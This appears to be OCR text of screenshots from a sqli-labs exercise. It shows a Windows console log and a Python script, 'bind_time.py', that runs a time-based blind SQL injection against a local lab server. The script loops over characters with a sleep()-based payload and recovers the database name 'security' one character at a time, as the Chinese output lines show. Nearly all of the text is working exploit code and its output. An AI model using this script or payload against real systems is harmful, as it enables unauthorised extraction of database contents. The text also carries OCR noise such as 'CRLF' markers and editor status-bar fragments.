 C:\Windows\System32\cmd.exe
C:\tswsec\tools\python脚本>python bind_time.py
[+] 开始盲注
[*] 成功盲注第1位，字符为s
[*] 成功盲注第2位，字符为e
[*] 成功盲注第3位，字符为c
[*] 成功盲注第4位，字符为u
[*] 成功盲注第5位，字符为r
[*] 成功盲注第6位，字符为i
[*] 成功盲注第7位，字符为t
[*] 成功盲注第8位，字符为y
[+] 盲注结束,结果为security
C:\tswsec\tools\python脚本>
2 import requestsCRLF
3 from datetime import datetimeCRLF
4 import timeCRLF
5 CRLF
6 strs = '}abcdefghijklmnopqrstuvwxyz-{0123456789'CRLF
7 CRLF
8 url = 'http://192.168.183.129:8082/Less-9/?id='CRLF
9 table_name = ''CRLF
10 CRLF
11 print('[+] 开始盲注')CRLF
12 for n in range(1,10):CRLF
13 for i in strs:CRLF
14 s = datetime.now()CRLF
15 payload = "1' and if(ascii(substr(database(),{},1))={},sleep(1.5),1)--+".format(str(n),str(ord(i)))CRLF
16 #data = {'password':'123',CRLF
17 # 'username':payloadCRLF
18 # }CRLF
19 #requests.post(url,data=data)CRLF
20 requests.get(url + payload)CRLF
21 #print(url + payload)CRLF
22 e = datetime.now()CRLF
23 if (e-s).seconds >= 1:CRLF
24 table_name = table_name + str(i)CRLF
25 print('[*] 成功盲注第{}位，字符为{}'.format(str(n),str(i)))CRLF
26 breakCRLF
27 time.sleep(0.5)CRLF
Python file length : 775 lines : 29 Ln : 6 Col : 49 Pos : 114 Windows (CR
e = datetime.now()CRLF